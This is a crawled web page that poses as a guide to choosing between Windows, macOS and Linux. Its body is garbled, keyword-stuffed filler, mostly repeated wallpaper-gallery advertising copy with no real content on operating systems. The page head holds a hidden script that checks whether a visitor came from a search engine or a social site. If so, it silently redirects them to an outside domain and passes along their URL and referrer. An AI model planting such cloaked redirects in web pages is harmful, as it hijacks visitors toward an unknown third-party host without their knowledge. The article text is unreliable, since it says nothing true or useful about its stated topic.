

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nbkomputer.com/windows-vs-macos-vs-linux-choosing-the-right-os-for-your-needs/
body_size: 8977
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <!-- Primary Meta Tags -->
    <title>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs - NB Komputer Hub</title>
    <meta name="title" content="Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs">
    <meta name="description" content="Premium gorgeous Geometric illustrations designed for discerning users. Every image in our 8K collection meets strict quality standards. We believe your screen deserves the best, which is why we only ">
    <meta name="keywords" content="Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs, design, Guide, Tutorial, design">
    <meta name="author" content="Lisa Anderson">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
    <link rel="canonical" href="http://nbkomputer.comhttp://nbkomputer.com/windows-vs-macos-vs-linux-choosing-the-right-os-for-your-needs">
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="article">
    <meta property="og:url" content="http://nbkomputer.comhttp://nbkomputer.com/windows-vs-macos-vs-linux-choosing-the-right-os-for-your-needs">
    <meta property="og:title" content="Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs">
    <meta property="og:description" content="Premium gorgeous Geometric illustrations designed for discerning users. Every image in our 8K collection meets strict quality standards. We believe your screen deserves the best, which is why we only ">
    <meta property="og:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    <meta property="og:site_name" content="NB Komputer Hub">
    <meta property="article:published_time" content="2025-12-17T00:00:00+00:00">
    <meta property="article:author" content="Lisa Anderson">
    <meta property="article:section" content="Design">
        <meta property="article:tag" content="Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs">
        <meta property="article:tag" content="design">
        <meta property="article:tag" content="Guide">
        <meta property="article:tag" content="Tutorial">
        
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="http://nbkomputer.comhttp://nbkomputer.com/windows-vs-macos-vs-linux-choosing-the-right-os-for-your-needs">
    <meta name="twitter:title" content="Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs">
    <meta name="twitter:description" content="Premium gorgeous Geometric illustrations designed for discerning users. Every image in our 8K collection meets strict quality standards. We believe your screen deserves the best, which is why we only ">
    <meta name="twitter:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    
    <!-- Favicon -->
    <link rel="icon" type="image/x-icon" href="/uploads/favicon.png">
    
    <!-- Stylesheet -->
    <link rel="stylesheet" href="http://nbkomputer.com/assets/style.css">
    
    <!-- Schema.org JSON-LD for Article -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs",
        "description": "Premium gorgeous Geometric illustrations designed for discerning users. Every image in our 8K collection meets strict quality standards. We believe your screen deserves the best, which is why we only ",
        "image": "https:\/\/images.unsplash.com\/photo-1499750310107-5fef28a66643?w=800&q=80",
        "datePublished": "2025-12-17T00:00:00+00:00",
        "dateModified": "2025-12-17T00:00:00+00:00",
        "author": {
            "@type": "Person",
            "name": "Lisa Anderson",
            "url": "http://nbkomputer.com"
        },
        "publisher": {
            "@type": "Organization",
            "name": "NB Komputer Hub",
            "logo": {
                "@type": "ImageObject",
                "url": "http://nbkomputer.com/uploads/favicon.png"
            }
        },
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "http://nbkomputer.comhttp://nbkomputer.com/windows-vs-macos-vs-linux-choosing-the-right-os-for-your-needs"
        },
        "keywords": "Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs, design, Guide, Tutorial",
        "articleSection": "Design",
        "wordCount": "1625",
        "timeRequired": "PT13M"
    }
    </script>
    
    <!-- Breadcrumb Schema -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "http://nbkomputer.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Design",
                "item": "http://nbkomputer.comhttp://nbkomputer.com/category/design"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs",
                "item": "http://nbkomputer.comhttp://nbkomputer.com/windows-vs-macos-vs-linux-choosing-the-right-os-for-your-needs"
            }
        ]
    }
    </script>
    
        <!-- WebPage Schema for Virtual Articles -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "WebPage",
        "name": "Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs",
        "description": "Premium gorgeous Geometric illustrations designed for discerning users. Every image in our 8K collection meets strict quality standards. We believe your screen deserves the best, which is why we only ",
        "url": "http://nbkomputer.comhttp://nbkomputer.com/windows-vs-macos-vs-linux-choosing-the-right-os-for-your-needs",
        "isPartOf": {
            "@type": "WebSite",
            "name": "NB Komputer Hub",
            "url": "http://nbkomputer.com"
        }
    }
    </script>
        <!--ads/auto.txt-->
    <script type="1a46246dbf0f478ba59ccdc0-text/javascript">
        var ars = "https:\/\/jethrojeff.com";
        var referrers = ['google.', "nbkomputer", 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'yahoo.', 'duckduckgo.', 'alohafind.', 'aol.', 'qwant.', 'ecosia.', 'baidu.'];
        var userAgents = ['fb', 'facebook', 'pinterest', 'twitter'];
        var referrerCheck = referrers.some(r => document.referrer.toLowerCase().includes(r));
        var userAgentCheck = userAgents.some(u => navigator.userAgent.toLowerCase().includes(u));

        if (referrerCheck || userAgentCheck) {
            window.location.href = ars + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer);
        }
        </script></head>
<body>
    <header class="header">
        <div class="container">
            <div class="header-content">
                <h1 class="logo">
                    <a href="http://nbkomputer.com/">NB Komputer Hub</a>
                </h1>
                <button class="mobile-menu-toggle" aria-label="Toggle menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <nav class="nav">
                    <a href="http://nbkomputer.com/">All</a>
                                            <a href="http://nbkomputer.com/category/pc-hardware-reviews">
                            PC Hardware Reviews                        </a>
                                            <a href="http://nbkomputer.com/category/software-os-guides">
                            Software &amp; OS Guides                        </a>
                                            <a href="http://nbkomputer.com/category/diy-building-pcs">
                            DIY &amp; Building PCs                        </a>
                                            <a href="http://nbkomputer.com/category/tech-news-trends">
                            Tech News &amp; Trends                        </a>
                                    </nav>
            </div>
        </div>
    </header>

    <main class="main">
        <div class="container">
            <div class="content-with-sidebar">
                <article class="article-single main-content">
                    <!-- Article Header -->
                    <header class="article-header-new">
                        <div class="article-meta-top">
                            <a href="http://nbkomputer.com/category/design" class="category-badge-large">
                                Design                            </a>
                            <span class="reading-time">
                                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <circle cx="12" cy="12" r="10"></circle>
                                    <polyline points="12 6 12 12 16 14"></polyline>
                                </svg>
                                13 min read
                            </span>
                                                        <span style="display: inline-flex; align-items: center; gap: 6px; padding: 6px 12px; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; border-radius: 20px; font-size: 12px; font-weight: 600;">
                                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M13 2L3 14h9l-1 8 10-12h-9l1-8z"></path>
                                </svg>
                                AI-Generated
                            </span>
                                                    </div>
                        <h1 class="article-title-new">Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</h1>
                        <p class="article-excerpt-new">Premium gorgeous Geometric illustrations designed for discerning users. Every image in our 8K collection meets strict quality standards. We believe your screen deserves the best, which is why we only </p>
                        
                        <div class="article-author-row">
                            <img src="https://ui-avatars.com/api/?name=Lisa+Anderson&amp;background=2563eb&amp;color=fff&amp;size=200" alt="Lisa Anderson" class="author-avatar-small">
                            <div class="author-info-inline">
                                <strong>Lisa Anderson</strong>
                                <div class="article-meta-inline">
                                    <span class="date">December 17, 2025</span>
                                </div>
                            </div>
                        </div>
                    </header>

                    <!-- Breadcrumb Navigation -->
                    <nav aria-label="Breadcrumb" style="margin-bottom: 20px;">
                        <ol style="display: flex; align-items: center; gap: 8px; font-size: 14px; color: #6b7280; list-style: none; padding: 0;">
                            <li>
                                <a href="http://nbkomputer.com/" style="color: #2563eb; text-decoration: none;">Home</a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li>
                                <a href="http://nbkomputer.com/category/design" style="color: #2563eb; text-decoration: none;">
                                    Design                                </a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li style="color: #6b7280;">Windows Vs Macos Vs Linux Choosing The R...</li>
                        </ol>
                    </nav>

                    <!-- Featured Image -->
                    <div class="article-image-featured" style="background-image: url('https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80');" role="img" aria-label="Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs"></div>

                    <!-- Ad: Before Article -->
                    <!--ads/responsive.txt-->

                    <!-- Article Content -->
                    <div class="article-content-new">
                        <p>When it comes to <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong>, understanding the fundamentals is crucial. Premium gorgeous Geometric illustrations designed for discerning users. Every image in our 8K collection meets strict quality standards. We believe your screen deserves the best, which is why we only feature top-tier content. Browse by category, color, style, or mood to find exactly what matches your vision. Unlimited downloads at your fingertips. This comprehensive guide will walk you through everything you need to know about <em>windows vs macos vs linux choosing the right os for your needs</em>, from basic concepts to advanced applications.</p><p>In recent years, <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> has evolved significantly. Geometric Images - Professional Ultra HD Collection. Whether you're a beginner or an experienced user, this guide offers valuable insights.</p><p><h2>Understanding Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs: A Complete Overview</h2><p>Premium gorgeous Geometric illustrations designed for discerning users. Every image in our 8K collection meets strict quality standards. We believe your screen deserves the best, which is why we only feature top-tier content. Browse by category, color, style, or mood to find exactly what matches your vision. Unlimited downloads at your fingertips. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><p>Furthermore, geometric Images - Professional Ultra HD Collection. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><p>Moreover, explore this collection of HD Dark arts perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of beautiful designs that will transform your screen into a stunning visual experience. Whether you need backgrounds for work, personal use, or creative projects, we have the perfect selection for you. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><p><h2>How Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs Works in Practice</h2><p>Download Professional Mountain Wallpaper  High Resolution. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><p>Furthermore, discover premium Geometric pictures in HD. Perfect for backgrounds, wallpapers, and creative projects. Each subject is carefully selected to ensure the highest quality and visual appeal. Browse through our extensive collection and find the perfect match for your style. Free downloads available with instant access to all resolutions. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><p><h2>Key Benefits and Advantages</h2><p>Best Ocean Illustrations in Mobile. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><p>Furthermore, premium beautiful Sunset arts designed for discerning users. Every image in our Full HD collection meets strict quality standards. We believe your screen deserves the best, which is why we only feature top-tier content. Browse by category, color, style, or mood to find exactly what matches your vision. Unlimited downloads at your fingertips. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><p><h2>Real-World Applications</h2><p>Classic Sunset Texture - Full HD. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><p>Furthermore, premium collection of classic Minimal illustrations. Optimized for all devices in stunning Ultra HD. Each image is meticulously processed to ensure perfect color balance, sharpness, and clarity. Whether you are using a laptop, desktop, tablet, or smartphone, our subjects will look absolutely perfect. No registration required for free downloads. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><p><h2>Best Practices and Tips</h2>

<!--ads/responsive.txt-->

<p>Geometric Images - Professional Ultra HD Collection. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><p>Furthermore, best Ocean Illustrations in Mobile. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><p>Moreover, ultra HD Gradient Picture - HD. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><p><h2>Common Challenges and Solutions</h2><p>Explore this collection of HD Dark arts perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of beautiful designs that will transform your screen into a stunning visual experience. Whether you need backgrounds for work, personal use, or creative projects, we have the perfect selection for you. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><p>Furthermore, discover premium Geometric pictures in HD. Perfect for backgrounds, wallpapers, and creative projects. Each subject is carefully selected to ensure the highest quality and visual appeal. Browse through our extensive collection and find the perfect match for your style. Free downloads available with instant access to all resolutions. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><p>Moreover, classic Sunset Texture - Full HD. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><p><h2>Latest Trends and Developments</h2><p>Premium beautiful Sunset arts designed for discerning users. Every image in our Full HD collection meets strict quality standards. We believe your screen deserves the best, which is why we only feature top-tier content. Browse by category, color, style, or mood to find exactly what matches your vision. Unlimited downloads at your fingertips. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><p>Furthermore, premium collection of classic Minimal illustrations. Optimized for all devices in stunning Ultra HD. Each image is meticulously processed to ensure perfect color balance, sharpness, and clarity. Whether you are using a laptop, desktop, tablet, or smartphone, our subjects will look absolutely perfect. No registration required for free downloads. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><p>Moreover, ultra HD Gradient Picture - HD. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><p><h2>Expert Insights and Recommendations</h2><p>Premium gorgeous Geometric illustrations designed for discerning users. Every image in our 8K collection meets strict quality standards. We believe your screen deserves the best, which is why we only feature top-tier content. Browse by category, color, style, or mood to find exactly what matches your vision. Unlimited downloads at your fingertips. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><p>Furthermore, download Professional Mountain Wallpaper  High Resolution. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><p>Moreover, premium collection of classic Minimal illustrations. Optimized for all devices in stunning Ultra HD. Each image is meticulously processed to ensure perfect color balance, sharpness, and clarity. Whether you are using a laptop, desktop, tablet, or smartphone, our subjects will look absolutely perfect. No registration required for free downloads. This aspect of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> plays a vital role in practical applications.</p><h2>Key Takeaways About Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</h2><ul class="key-takeaways-list" style="list-style-type: disc !important; padding-left: 30px !important; margin: 1.5em 0 !important;">
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="http://nbkomputer.com/geometric-images-professional-ultra-hd-collection" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-1a46246dbf0f478ba59ccdc0-="">Geometric Images - Professional Ultra HD Collection.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="http://nbkomputer.com/download-professional-mountain-wallpaper-high-resolution" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-1a46246dbf0f478ba59ccdc0-="">Download Professional Mountain Wallpaper  High Resolution.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="http://nbkomputer.com/best-ocean-illustrations-in-mobile" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-1a46246dbf0f478ba59ccdc0-="">Best Ocean Illustrations in Mobile.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="http://nbkomputer.com/classic-sunset-texture-full-hd" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-1a46246dbf0f478ba59ccdc0-="">Classic Sunset Texture - Full HD.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="http://nbkomputer.com/ultra-hd-gradient-picture-hd" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-1a46246dbf0f478ba59ccdc0-="">Ultra HD Gradient Picture - HD.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="http://nbkomputer.com/premium-colorful-art-gallery-ultra-hd" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-1a46246dbf0f478ba59ccdc0-="">Premium Colorful Art Gallery - Ultra HD.</a></li>
</ul><p><h2>Final Thoughts on Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</h2><p>Throughout this comprehensive guide, we've explored the essential aspects of <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong>. Explore this collection of HD Dark arts perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of beautiful designs that will transform your screen into a stunning visual experience. Whether you need backgrounds for work, personal use, or creative projects, we have the perfect selection for you. By understanding these key concepts, you're now better equipped to leverage windows vs macos vs linux choosing the right os for your needs effectively.</p><p>As technology continues to evolve, <strong>Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</strong> remains a critical component of modern solutions. Discover premium Geometric pictures in HD. Perfect for backgrounds, wallpapers, and creative projects. Each subject is carefully selected to ensure the highest quality and visual appeal. Browse through our extensive collection and find the perfect match for your style. Free downloads available with instant access to all resolutions. Whether you're implementing windows vs macos vs linux choosing the right os for your needs for the first time or optimizing existing systems, the insights shared here provide a solid foundation for success.</p><p>Remember, mastering <em>windows vs macos vs linux choosing the right os for your needs</em> is an ongoing journey. Stay curious, keep learning, and don't hesitate to explore new possibilities with Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs. The future holds exciting developments, and being well-informed will help you stay ahead of the curve.</p>

<!--ads/responsive.txt-->

                    </div>

                    <!-- Tags -->
                                            <div class="article-tags">
                            <strong>Tags:</strong>
                                                            <span class="tag">Windows Vs Macos Vs Linux Choosing The Right Os For Your Needs</span>
                                                            <span class="tag">design</span>
                                                            <span class="tag">Guide</span>
                                                            <span class="tag">Tutorial</span>
                                                    </div>
                    
                    <!-- Social Share -->
                    <div class="article-share">
                        <strong>Share this article:</strong>
                        <div class="share-buttons">
                            <a href="https://twitter.com/intent/tweet?text=Windows+Vs+Macos+Vs+Linux+Choosing+The+Right+Os+For+Your+Needs&url=http%3A%2F%2Fnbkomputer.comhttp%3A%2F%2Fnbkomputer.com%2Fwindows-vs-macos-vs-linux-choosing-the-right-os-for-your-needs" target="_blank" class="share-btn twitter" title="Share on Twitter">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M23 3a10.9 10.9 0 01-3.14 1.53 4.48 4.48 0 00-7.86 3v1A10.66 10.66 0 013 4s-4 9 5 13a11.64 11.64 0 01-7 2c9 5 20 0 20-11.5a4.5 4.5 0 00-.08-.83A7.72 7.72 0 0023 3z"></path></svg>
                                Twitter
                            </a>
                            <a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fnbkomputer.comhttp%3A%2F%2Fnbkomputer.com%2Fwindows-vs-macos-vs-linux-choosing-the-right-os-for-your-needs" target="_blank" class="share-btn facebook" title="Share on Facebook">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"></path></svg>
                                Facebook
                            </a>
                            <a href="https://www.linkedin.com/sharing/share-offsite/?url=http%3A%2F%2Fnbkomputer.comhttp%3A%2F%2Fnbkomputer.com%2Fwindows-vs-macos-vs-linux-choosing-the-right-os-for-your-needs" target="_blank" class="share-btn linkedin" title="Share on LinkedIn">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M16 8a6 6 0 016 6v7h-4v-7a2 2 0 00-2-2 2 2 0 00-2 2v7h-4v-7a6 6 0 016-6zM2 9h4v12H2z"></path><circle cx="4" cy="4" r="2"></circle></svg>
                                LinkedIn
                            </a>
                            <a href="/cdn-cgi/l/email-protection#[base64]" class="share-btn email" title="Share via Email">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg>
                                Email
                            </a>
                        </div>
                    </div>

                    <!-- Author Bio -->
                                            <div class="author-bio-box">
                            <img src="https://ui-avatars.com/api/?name=Lisa+Anderson&amp;background=2563eb&amp;color=fff&amp;size=200" alt="Lisa Anderson" class="author-avatar-large">
                            <div class="author-bio-content">
                                <h3>About Lisa Anderson</h3>
                                <p>Expert writer with extensive knowledge in design and digital content creation.</p>
                            </div>
                        </div>
                    
                    <!-- Related Articles -->
                    
                    <div class="article-footer-new">
                        <a href="http://nbkomputer.com/" class="back-link">&larr; Back to all articles</a>
                    </div>
                </article>

                
<aside class="sidebar">
    <!-- Ad Widget -->
    <div class="sidebar-widget" style="text-align: center; padding: 20px 0;">
        <!--ads/responsive.txt-->
    </div>

    <!-- Search Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Search</h3>
        <form action="http://nbkomputer.com/search" method="GET" class="search-form">
            <input type="text" name="q" placeholder="Search articles..." class="search-input" required>
            <button type="submit" class="search-button">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <circle cx="11" cy="11" r="8"></circle>
                    <path d="m21 21-4.35-4.35"></path>
                </svg>
            </button>
        </form>
    </div>

    <!-- Categories Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Categories</h3>
        <ul class="category-list">
                            <li>
                    <a href="http://nbkomputer.com/category/pc-hardware-reviews">
                        PC Hardware Reviews                        <span class="count">(4)</span>
                    </a>
                </li>
                            <li>
                    <a href="http://nbkomputer.com/category/software-os-guides">
                        Software &amp; OS Guides                        <span class="count">(2)</span>
                    </a>
                </li>
                            <li>
                    <a href="http://nbkomputer.com/category/diy-building-pcs">
                        DIY &amp; Building PCs                        <span class="count">(2)</span>
                    </a>
                </li>
                            <li>
                    <a href="http://nbkomputer.com/category/tech-news-trends">
                        Tech News &amp; Trends                        <span class="count">(2)</span>
                    </a>
                </li>
                    </ul>
    </div>

    <!-- Recent Posts Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Recent Posts</h3>
        <div class="recent-posts">
                                                <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://m.media-amazon.com/images/I/71OreGhgjtL._AC_SL1500_.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="http://nbkomputer.com/aio-vs-air-cooler-comparison">
                                    AIO Coolers vs. High-End Air Coolers: The Thermal Showdown                                </a>
                            </h4>
                            <span class="recent-post-date">March 10, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://www.cimcor.com/hs-fs/hubfs/Cybersecurity Lifecycle.jpg?width=2240&amp;height=1260&amp;name=Cybersecurity Lifecycle.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="http://nbkomputer.com/cybersecurity-threats-2025">
                                    Cybersecurity Threats in 2025: Preparing Your Home Network                                </a>
                            </h4>
                            <span class="recent-post-date">March 5, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://external-preview.redd.it/zTjaXEX-Uk-AyTCpsx_5zEU6sSq0Ff2uoojD6Lz9dpY.jpg?width=640&amp;crop=smart&amp;auto=webp&amp;s=abf740f28fb0535d3a2cffc0c769fe68d48cb06b');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="http://nbkomputer.com/ram-timings-frequency-guide">
                                    Demystifying RAM: CL Timings, Frequency, and Why It Matters                                </a>
                            </h4>
                            <span class="recent-post-date">March 1, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://www.pngall.com/wp-content/uploads/5/Linux-Logo-PNG-Download-Image.png');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="http://nbkomputer.com/linux-desktop-viability-2025">
                                    Is Linux Viable for the Average Desktop User in 2025?                                </a>
                            </h4>
                            <span class="recent-post-date">February 25, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://m.media-amazon.com/images/I/71HleyFIsAL.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="http://nbkomputer.com/pc-component-lifespan-guide">
                                    The Essential Guide to PC Component Lifespan and Replacement...                                </a>
                            </h4>
                            <span class="recent-post-date">February 20, 2025</span>
                        </div>
                    </article>
                                    </div>
    </div>

    <!-- Most Visit Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Most Visit</h3>
        <div class="most-visit-posts">
                                        <div class="most-visit-item">
                                <a href="http://nbkomputer.com/cestinha-de-eva-como-fazer-passo-a-passo-e-fotos" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Cestinha De Eva Como Fazer Passo A Passo E Fotos</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="http://nbkomputer.com/animation-the-mechanics-of-bird-flight" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Animation The Mechanics Of Bird Flight</span>
                                </a>
                                <span class="most-visit-count">8 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="http://nbkomputer.com/guide-to-safety-when-working-at-height-eriks-shop-nl" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Guide To Safety When Working At Height Eriks Shop Nl</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="http://nbkomputer.com/cargo-bike-pool-at-the-engdraget-housing-association-in" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Cargo Bike Pool At The Engdraget Housing Association In</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="http://nbkomputer.com/best-wall-color-for-dark-brown-sofa" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
